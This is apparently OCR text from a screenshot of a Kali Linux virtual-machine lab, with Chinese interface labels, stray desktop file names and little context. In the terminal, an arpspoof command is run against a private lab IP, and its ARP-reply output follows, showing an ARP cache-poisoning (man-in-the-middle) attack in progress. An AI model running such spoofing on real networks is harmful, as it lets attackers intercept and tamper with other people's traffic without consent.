 帮助(H)
主页
kali
Windows7(32)
Applications
Places
Terminal
Mon 15:29
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# arpspoof -i eth0 -t 192.168.240.2 192.168.240.129
0:c:29:5a:70:ad 0:50:56:ee:8d:85 0806 42: arp reply 192.168.240.129 is-at 0:c:29
:5a:70:ad
0:c:29:5a:70:ad 0:50:56:ee:8d:85 0806 42: arp reply 192.168.240.129 is-at 0:c:29
:5a:70:ad
0:c:29:5a:70:ad 0:50:56:ee:8d:85 0806 42: arp reply 192.168.240.129 is-at 0:c:29
:5a:70:ad
nano.sa
Discovery.
p
possword.txt
TGZ
safedog_linux6
4.tar.gz
safedog_an_lin
安全加